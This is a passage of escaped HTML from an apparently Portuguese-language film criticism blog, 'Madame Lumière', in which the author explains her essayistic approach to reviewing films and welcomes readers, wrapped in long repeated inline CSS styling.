!important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESe você vier aqui esperando apenas uma nota de 0 a 5 estrelas para decidir se um filme é “bom” ou “ruim”, talvez eu te decepcione um pouquinho. E tudo bem. Eu escrevo para quem deseja ser afetado, e não apenas entretido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO cinema é o meu laboratório da condição humana. Não o vejo como objeto final a ser julgado, mas como ponto de partida para uma reflexão que atravessa técnica e emoção, razão e sensibilidade. O \u003Ci style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003Emainstream\u003C\/i\u003E também tem sua força. Ele pode emocionar, provocar, transformar, mas o que me move é outra pergunta: \u003Cb\u003Eo que este filme fez com a minha alma para eu olhar o mundo ao redor com mais compreensão?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"8\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"8\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"8\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA crítica, para mim, é viagem. É prosa íntima, cadenciada, que convida a pensar o luto, a distopia, a beleza e a fragilidade da nossa existência. Não faço resumos secos; escrevo ensaios porque acredito que o cinema é a arte mais completa para nos obrigar a encarar tanto o nosso lado sombra quanto a persona que carregamos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENão me basta saber se a bilheteria foi alta. O que me interessa é o silêncio que um filme deixa, o desconforto que provoca, a desestabilização que nos obriga a pensar. Meu luxo não é o conforto, mas a profundidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"10\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"10\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"10\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECada análise busca equilibrar o rigor da técnica: o som, a direção, a montagem com a filosofia - o trauma, a ambiguidade, a culpa. É a minha forma de usar o intelecto para sentir e partilhar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EE um muito obrigada pelo alcance que segue crescendo. Só no último mês, a adesão aumentou em \u003Cb style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003Ecerca de 13%\u003C\/b\u003E. Esse movimento não é apenas estatística: é sinal de que há cada vez mais pessoas dispostas a pensar comigo, sentir comigo e viajar pelo cinema como experiência humana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"12\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"12\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"12\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESe você procura uma crítica elegante, autoral, que te trate como cúmplice na reflexão, encontrou o seu lugar. \u003Cb\u003ESeja bem-vindo ao Madame Lumière\u003C\/b\u003E. Aqui, cada filme é uma chance de pensar a vida outra vez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"12\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"12\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"12\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ 